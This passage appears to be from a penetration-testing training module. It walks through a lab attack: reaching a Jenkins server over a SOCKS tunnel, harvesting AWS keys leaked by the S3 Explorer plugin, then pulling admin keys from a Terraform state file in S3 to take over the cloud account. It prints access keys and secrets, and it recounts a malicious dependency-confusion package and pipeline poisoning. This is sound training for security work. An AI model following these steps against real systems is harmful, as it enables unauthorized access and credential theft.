At this point, we should have a complete connection from our personal Kali instance to the Jenkins server. Let's test it out by instructing Firefox on our personal Kali instance to use this new proxy. To do so, we'll click on the hamburger menu at the top right and select Settings.
Figure 26: Opening Settings in Firefox
Next, we'll search for Network and click on Settings....

Figure 27: Opening Network Settings In Firefox
From here, we can configure Firefox to use our proxy. We'll click on Manual proxy configuration. For SOCKS Host, we'll use 127.0.0.1 and for Port, we'll enter 1080. This will instruct Firefox to send network traffic to the port we opened through the local SSH tunnel. That traffic will then be sent to the Metasploit SOCKS proxy, through the route, and to the Jenkins server (or whatever other server we navigate to). We'll also want to ensure that we select the v5 version of the SOCKS proxy. Finally, we'll click OK.

Figure 28: Add Socks Proxy to Firefox
Now, let's attempt to navigate to the Jenkins server. We'll type in the IP and the port we discovered earlier (http://172.30.0.30:8080).

Figure 29: Jenkins in Firefox
The connection will be slow, since it is going through multiple layers of tunnels. After a moment, however, the page will load. Here we'll find the link to create an account.
25.10.4. Exploiting Jenkins
Since Jenkins has self-registration open, let's start by creating an account so we can enumerate further. We'll click the create an account link and enter the required information.

Figure 30: Create Account Jenkins
As soon as we create an account, we'll be logged in to Jenkins. The authorization strategy in Jenkins is unusual. The default installation for Jenkins has very rudimentary authorization by which either any user (including unauthenticated) can do anything, any logged-in user can do anything, or the admin user can do anything, and every other user has read-only. More advanced configurations are possible, but this requires Jenkins to have additional plugins installed, like the Matrix Authorization Strategy or Role-based Authorization Strategy plugins.
We'll have to navigate around to find what our user does and does not have access to. Let's first navigate to the Dashboard by clicking the link at the top left.

Figure 31: Navigate to Dashboard
From here, we'll find a few projects. One of them is named hackshort; we'll assume this is the one that updates the hackshort container that resulted in us obtaining a shell. We also find a project titled company-dir. Let's investigate this further by clicking on the name.

Figure 32: Company Directory
From the list of actions (Status, Changes, Build now, and S3 Explorer), we find that we're very limited in the things we can do. Typically, if we have full privileges on a project, we would be able to edit the configuration. However, the S3 Explorer option is very interesting.
S3 Explorer is not a default plugin installed on Jenkins. If we search online for the S3 Explorer Jenkins Plugin, we find the homepage with a banner stating that there is a vulnerability affecting the plugin. The vulnerability states that the application has AWS secrets displayed without masking.

Figure 33: Warning on Plugin Homepage
Reading the rest of the description, we find that this plugin is a Jenkins implementation of the aws-js-s3-explorer project. This is particularly interesting to us because, on the page for the repository, we find the following description of the project:
AWS JavaScript S3 Explorer (v2 alpha) is a JavaScript application that uses AWS's JavaScript SDK and S3 APIs to make the contents of an S3 bucket easy to browse via a web browser. We've created this to enable easier sharing and management of objects and data in Amazon S3.
The index.html, explorer.js, and explorer.css files in this bucket contain the entire application.
Since the entire application is in those three files, and the page is using JavaScript to explore an S3 Bucket, this means the AWS ID and key should be accessible in the source of the page. Let's click on the S3 Explorer option in Jenkins and search for the ID and key.

Figure 34: Navigating to S3 Explorer
When the page loads, we find the bucket that is configured to be listed: company-directory-9b58rezp3vvkf90f.
Warning
Since the connections to Jenkins are slow, the S3 explorer plugin often contains issues that the bucket does not list. This does not change the contents of the HTML, and we can continue with the exploit.
We do not find the keys, however. Let's right-click anywhere on the page and click View Source.

Figure 35: View Source on S3 Explorer
This will provide us with the HTML of the page where we can search for the AWS credentials.
...<div id="page-wrapper" ng-controller="SettingsController"></div></div><input id="awsregion" type="hidden" value="us-east-1"><input id="awsid" type="hidden" value="AKIAUBHUBEGIMWGUDSWQ"><input id="awskey" type="hidden" value="e7pRWvsGgTyB8UHNXilvCZdC9xZPA8oF3KtUwaJ5"><input id="bucket" type="hidden" value="company-directory-9b58rezp3vvkf90f"></div></div><footer class="page-footer"><div class="container-fluid"><div class="page-footer__flex-row"><div class="page-footer__footer-id-placeholder" id="footer"></div><div class="page-footer__links page-footer__links--white jenkins_ver"><a rel="noopener noreferrer" href="https://www.jenkins.io/" target="_blank">Jenkins 2.385</a></div></div></div></footer></body></html><script src="http://automation.offseclab.io/plugin/s3explorer/js/s3explorer.js"></script>
When we scan the HTML, we find several hidden inputs: awsregion, awsid, and awskey, each of which contains values that match AWS credentials. Let's make a note of these and attempt to use them in our AWS cli tool.
25.10.5. Enumerating with Discovered Credentials
Now that we've discovered some credentials, let's use them to attempt to enumerate the target environment further. We'll start by running the configure subcommand with our aws client. We'll save these credentials in the stolen-s3 profile using the --profile option.
kali@kali:~$ aws configure --profile=stolen-s3
AWS Access Key ID [None]: AKIAUBHUBEGIMWGUDSWQ
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
Once configured, we'll once again use aws with the --profile=stolen-s3 argument to obtain the Account ID and the username associated with the credentials. This will also confirm that the credentials are valid. We'll do this by using the sts command and the get-caller-identity subcommand.
kali@kali:~$ aws --profile=stolen-s3 sts get-caller-identity
{
    "UserId": "AIDAUBHUBEGIFYDAVQPLB",
    "Account": "347537569308",
    "Arn": "arn:aws:iam::277537169808:user/s3_explorer"
}
While the contents of the output are not groundbreaking, it does tell us that the credentials are valid and, based on the username, specifically made for the S3 Explorer. If configured correctly, these credentials will be limited in what they can do. Let's attempt to list the user policies attached to the user. This time, we'll use the iam command and the list-user-policies subcommand. We'll provide the username we found from the output in the Listing above with the --user-name option.
kali@kali:~$ aws --profile=stolen-s3 iam list-user-policies --user-name s3_explorer

An error occurred (AccessDenied) when calling the ListUserPolicies operation: User: arn:aws:iam::277537169808:user/s3_explorer is not authorized to perform: iam:ListUserPolicies on resource: user s3_explorer because no identity-based policy allows the iam:ListUserPolicies action
Unfortunately, the user doesn't even have access to list their own policy. To determine which actions are allowed, we could brute force every action. However, we can also approach this more methodically.
The purpose of the credentials was to list the company-directory-9b58rezp3vvkf90f bucket. Let's use the s3 command with the ls subcommand to list its contents.
kali@kali:~$ aws --profile=stolen-s3 s3 ls company-directory-9b58rezp3vvkf90f
2023-07-06 13:49:19        117 Alen.I.vcf
2023-07-06 13:49:19        118 Goran.B.vcf
2023-07-06 13:49:19        117 Zeljko.B.vcf
As expected, this worked! Let's try to take it one step further and list all the buckets in the account. To do so, we'll need to use s3api and the list-buckets subcommand.
kali@kali:~$ aws --profile=stolen-s3 s3api list-buckets
{
    "Buckets": [
        {
            "Name": "company-directory-9b58rezp3vvkf90f",
            "CreationDate": "2023-07-06T16:21:16+00:00"
        },
        {
            "Name": "tf-state-9b58rezp3vvkf90f",
            "CreationDate": "2023-07-06T16:21:16+00:00"
        }
    ]
    ...
}
When we list the buckets, we do find the company-directory bucket that was listed when we visited the S3 Explorer page. We also find a bucket that's prefixed with tf-state. The acronym "tf" in cloud environments often refers to Terraform, and a Terraform state often refers to the file that is used to store the current configuration, including potential secrets. Let's investigate further!
25.10.6. Discovering the State File and Escalating to Admin
Our goal now is to read the Terraform state file. We must have the read permission attached to the account in order to accomplish this. However, we need to know the name of the file to read. To determine this, we need the list permission, which allows us to list the object in the bucket in order to discover the name of the state file. While the list permission isn't neccessary, if we have both permissions, we should be able to easily review the state file and potentially find some secrets.
Let's start by listing the tf-state bucket. We'll use the aws command with the profile option to specify the obtained credentials (stolen-s3). Then, we'll use the s3 command with the ls subcommand to list the bucket.
kali@kali:~$ aws --profile=stolen-s3 s3 ls tf-state-9b58rezp3vvkf90f
2023-07-06 12:19:16       6731 terraform.tfstate
It seems we have permission to list the bucket! Next, let's try to read the file. We'll do this by copying the file to our local Kali instance. Again, we'll use the aws s3 command, this time with the cp operation to copy terraform.tfstate from the tf-state-9b58rezp3vvkf90f bucket to the current directory. We also need to add the s3:// directive to the bucket name to instruct the AWS CLI that we're copying from an S3 bucket rather than a local folder.
kali@kali:~$ aws --profile=stolen-s3 s3 cp s3://tf-state-9b58rezp3vvkf90f/terraform.tfstate ./
download: s3://tf-state-9b58rezp3vvkf90f/terraform.tfstate to ./terraform.tfstate
We were able to successfully download the file! Let's open the file and begin reviewing it. We'll review the file in sections.
kali@kali:~$ cat -n terraform.tfstate
001  {
...
007      "user_list": {
008        "value": [
009          {
010            "email": "Goran.Bregovic@offseclab.io",
011            "name": "Goran.B",
012            "phone": "+1 555-123-4567",
013            "policy": "arn:aws:iam::aws:policy/AdministratorAccess"
014          },
015          {
016            "email": "Zeljko.Bebek@offseclab.io",
017            "name": "Zeljko.B",
018            "phone": "+1 555-123-4568",
019            "policy": "arn:aws:iam::aws:policy/ReadOnlyAccess"
020          },
021          {
022            "email": "Alen.Islamovic@offseclab.io",
023            "name": "Alen.I",
024            "phone": "+1 555-123-4569",
025            "policy": "arn:aws:iam::aws:policy/ReadOnlyAccess"
026          }
027        ],
...
041    },
The first part of the Terraform state file is where we find the list of users and their associated policies. We find three users, two of which have ReadOnlyAccess - but the first one, Goran.B, has AdministratorAccess. Hopefully, we can discover this user's AWS ID and Key in this state file. Let's continue reviewing the file.
042    "resources": [
043      {
...
049          {
050            "index_key": "Alen.I",
051            "schema_version": 0,
052            "attributes": {
...
056              "id": "AKIAUBHUBEGIKIZJ7OEI",
...
059              "secret": "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",
...
063            },
...
069          },
070          {
071            "index_key": "Goran.B",
072            "schema_version": 0,
073            "attributes": {
...
077              "id": "AKIAUBHUBEGIGZN3IP46",
...
080              "secret": "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",
...
084            },
...
090          },
...
As we scroll down in the file, we start to discover attributes for the created users, including their ID and Secret. Since we found that Goran.B might have administrator access, let's use aws to configure a new profile. We'll call this profile goran.b and provide the ID, Key, and region.
kali@kali:~$ aws configure --profile=goran.b
AWS Access Key ID [None]: AKIAUBHUBEGIGZN3IP46
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
Next, let's try to list the attached user policies in order to confirm that this user is indeed an administrator. We'll do this using the iam command and the list-attached-user-policies option while providing the user-name.
kali@kali:~$ aws --profile=goran.b iam list-attached-user-policies --user-name goran.b
{
    "AttachedPolicies": [
        {
            "PolicyName": "AdministratorAccess",
            "PolicyArn": "arn:aws:iam::aws:policy/AdministratorAccess"
        }
    ]
}
Excellent! We have successfully escalated to administrator in the Cloud account for this environment.
25.11. Wrapping Up
In this Learning Module, we found an application as the initial target. Through enumeration, we discovered that the application uses files hosted in an improperly configured S3 bucket. While searching through the bucket, we were able to discover a git repository that contained credentials in the history. We used these credentials to pivot our access to Git. Continuing our enumeration, we discovered a pipeline definition file that we could edit with our stolen credentials. By editing this file, we poisoned the pipeline with a custom-built payload to steal additional secrets and compromise the entire environment.
Additionally, through open-source intelligence gathering, we discovered that the application uses a dependency not listed in the public Python index. We assumed that if we were to publish a dependency higher than the version we discovered, the target would download and use our malicious dependency. This assumption was correct, and we obtained code execution in production. With code execution, we scanned the internal networks for additional services and discovered a Jenkins server with self-registration enabled. By creating an account, we found a vulnerable plugin in use that leaked AWS keys. Enumerating the permissions we had with these keys, we discovered an S3 bucket containing a Terraform state file. Reviewing the state file, we found credentials for an administrator, resulting in full compromise of the environment.
In order to avoid issues with DNS in the future, we need to reset our personal Kali machine's DNS settings. To do this, we'll use nmcli with the connection modify subcommands to change our connection ("Wired connection 1" in our case) to have an empty ipv4.dns setting.
Info
Tip If you have a preferred DNS server you use, this would be the time to set that instead.
kali@kali:~$ nmcli connection modify "Wired connection 1" ipv4.dns ""
kali@kali:~$ sudo systemctl restart NetworkManager
We can ensure everything is working as expected by navigating to any public site in the web browser.
We also made some changes during this Module that might cause issues if not reverted. We created two files (~/.pypirc and ~/.config/pip/pip.conf) that change pip's default configuration. We should remove these.
Listing 109 - Removing pip Configuration FilesWe also enabled the SOCKS proxy in Firefox in our personal Kali. We should remove this setting since the SOCKS proxy will be closed.
We can ensure everything is working as expected by navigating to any public site in the web browser.